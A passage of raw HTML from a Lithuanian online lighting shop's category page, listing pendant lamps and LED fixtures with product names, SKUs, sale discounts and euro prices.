			<div class="labels"><div class="onsale">-35%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/024d3332-1292-42aa-81f8-4e64fd389029-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šviestuvas “Retro” Baltas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/51nacrKtnL._AC_-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=8222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8222" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8222" data-product_sku="PSS132baltas" aria-label="Add to cart: &ldquo;Šviestuvas “Retro” Baltas&rdquo;" rel="nofollow" data-success_message="&ldquo;Šviestuvas “Retro” Baltas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8222" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8222" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/sviestuvas-retro-juodas/">
	<h3 class="woocommerce-loop-product__title">Šviestuvas “Retro” Baltas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>46.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;46.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-14454 status-publish instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/5-daliu-e27-pakabinamas-sviestuvas-juodas/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2021/05/27828-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5 dalių E27 Pakabinamas šviestuvas Juodas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2021/05/dscs-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=14454" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14454" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14454" data-product_sku="PSS230" aria-label="Add to cart: &ldquo;5 dalių E27 Pakabinamas šviestuvas Juodas&rdquo;" rel="nofollow" data-success_message="&ldquo;5 dalių E27 Pakabinamas šviestuvas Juodas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_14454" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="14454" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/5-daliu-e27-pakabinamas-sviestuvas-juodas/">
	<h3 class="woocommerce-loop-product__title">5 dalių E27 Pakabinamas šviestuvas Juodas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;59.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-21941 status-publish instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-juodas-e27-3/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-33%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2024/08/30604-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas šviestuvas Juodas E27" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=21941" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21941" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21941" data-product_sku="PSS249" aria-label="Add to cart: &ldquo;Pakabinamas šviestuvas Juodas E27&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas šviestuvas Juodas E27&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_21941" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="21941" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-juodas-e27-3/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas šviestuvas Juodas E27</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-24851 status-publish last instock product_cat-juostiniai-led-sviestuvai-juostiniai-led-sviestuvai product_cat-linijiniai-sviestuvai product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/44w-1-2m-4000k-led-linijinis-sviestuvas-juodas/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-25%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2025/11/bcvmnb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LED linijinis šviestuvas 4000K" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2025/11/c70e5235297cb01702f04e3fe724b5ba-300x300.jpg" class="porto-lazyload hover-image" alt="LED linijinis šviestuvas 4000K" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=24851" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24851" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24851" data-product_sku="PSS257-5150SML" aria-label="Add to cart: &ldquo;44W 1,2m 4000K LED linijinis šviestuvas juodas&rdquo;" rel="nofollow" data-success_message="&ldquo;44W 1,2m 4000K LED linijinis šviestuvas juodas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_24851" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="24851" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/" rel="tag">Juostiniai LED šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/linijiniai-sviestuvai/" rel="tag">Linijiniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/44w-1-2m-4000k-led-linijinis-sviestuvas-juodas/">
	<h3 class="woocommerce-loop-product__title">44W 1,2m 4000K LED linijinis šviestuvas juodas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;39.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-25076 status-publish first instock product_cat-pakabinami-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/2xe27-cokolis-su-virves-apdaila-2x90cm/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2025/11/4025612b-d724-4ecb-b34f-19b26619a567-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2xE27 cokolis su virvės apdaila 2x90cm" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2020/03/s-l1600-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=25076" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25076" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25076" data-product_sku="PSS259" aria-label="Add to cart: &ldquo;2xE27 cokolis su virvės apdaila 2x90cm&rdquo;" rel="nofollow" data-success_message="&ldquo;2xE27 cokolis su virvės apdaila 2x90cm&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_25076" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="25076" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/2xe27-cokolis-su-virves-apdaila-2x90cm/">
	<h3 class="woocommerce-loop-product__title">2xE27 cokolis su virvės apdaila 2x90cm</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-9341 status-publish instock product_cat-pakabinami-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-retro-sviestuvas-varpelis/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/07/20190713_122953-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas retro šviestuvas Varpelis" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/Screen-Shot-2017-03-25-at-17.14.08-300x300.png" class="porto-lazyload hover-image" alt="Pakabinamas retro šviestuvas &quot;Varpelis&quot; 40w" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=9341" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9341" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9341" data-product_sku="PSS121-1-1" aria-label="Add to cart: &ldquo;Pakabinamas retro šviestuvas Varpelis&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas retro šviestuvas Varpelis&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_9341" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9341" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-retro-sviestuvas-varpelis/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas retro šviestuvas Varpelis</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>34.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-19162 status-publish instock product_cat-juostiniai-led-sviestuvai-juostiniai-led-sviestuvai product_cat-linijiniai-sviestuvai product_cat-pakabinami-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/20w-550mm-4000k-led-juostinis-sviestuvas/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2023/06/bbb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="20W 550mm 4000K LED juostinis šviestuvas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2023/06/sdf.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=19162" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19162" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19162" data-product_sku="JS118" aria-label="Add to cart: &ldquo;20W 550mm 4000K LED juostinis šviestuvas&rdquo;" rel="nofollow" data-success_message="&ldquo;20W 550mm 4000K LED juostinis šviestuvas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_19162" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="19162" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/" rel="tag">Juostiniai LED šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/linijiniai-sviestuvai/" rel="tag">Linijiniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/20w-550mm-4000k-led-juostinis-sviestuvas/">
	<h3 class="woocommerce-loop-product__title">20W 550mm 4000K LED juostinis šviestuvas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>36.00</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-5309 status-publish last instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-varpas/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-31%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas šviestuvas E27 &quot;Varpas&quot;" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/coffee-shop-American-country-suspension-pendant-light-300x300.jpg" class="porto-lazyload hover-image" alt="Pakabinamas šviestuvas E27 &quot;Varpas&quot;" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=5309" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5309" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5309" data-product_sku="PSS126" aria-label="Add to cart: &ldquo;Pakabinamas šviestuvas E27 &quot;Varpas&quot;&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas šviestuvas E27 &quot;Varpas&quot;&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_5309" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="5309" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-varpas/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas šviestuvas E27 &#8222;Varpas&#8221;</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>55.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38.00</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;38.00.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-10130 status-publish first instock product_cat-pakabinami-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-4/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/11/20191123_111034-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas šviestuvas" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=10130" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10130" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10130" data-product_sku="PSS176" aria-label="Add to cart: &ldquo;Pakabinamas šviestuvas&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas šviestuvas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_10130" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="10130" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-4/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas šviestuvas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-11330 status-publish instock product_cat-pakabinami-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-baltas-e27/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2020/07/caca-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas šviestuvas Baltas E27" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2020/07/75bf7aa2-d004-43ce-a5ce-82a505607936-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=11330" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11330" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11330" data-product_sku="PSS185" aria-label="Add to cart: &ldquo;Pakabinamas šviestuvas Baltas E27&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas šviestuvas Baltas E27&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_11330" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="11330" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-baltas-e27/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas šviestuvas Baltas E27</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-11335 status-publish instock product_cat-pakabinami-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-juodas-e27/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2020/07/cadad-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas šviestuvas Juodas E27" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2020/07/176c68da-0236-4357-a811-83935021de6f-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=11335" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11335" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11335" data-product_sku="PSS186" aria-label="Add to cart: &ldquo;Pakabinamas šviestuvas Juodas E27&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas šviestuvas Juodas E27&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_11335" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="11335" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-juodas-e27/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas šviestuvas Juodas E27</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-20822 status-publish last instock product_cat-led-sviestuvai-led-lubiniai-sviestuvai product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/5-daliu-e27-pakabinamas-sviestuvas-juodas-2/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-20%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2024/01/28348-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5 dalių E27 Pakabinamas šviestuvas juodas" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=20822" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20822" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20822" data-product_sku="PS257" aria-label="Add to cart: &ldquo;5 dalių E27 Pakabinamas šviestuvas juodas&rdquo;" rel="nofollow" data-success_message="&ldquo;5 dalių E27 Pakabinamas šviestuvas juodas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_20822" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="20822" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-led-lubiniai-sviestuvai/" rel="tag">LED lubiniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/5-daliu-e27-pakabinamas-sviestuvas-juodas-2/">
	<h3 class="woocommerce-loop-product__title">5 dalių E27 Pakabinamas šviestuvas juodas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


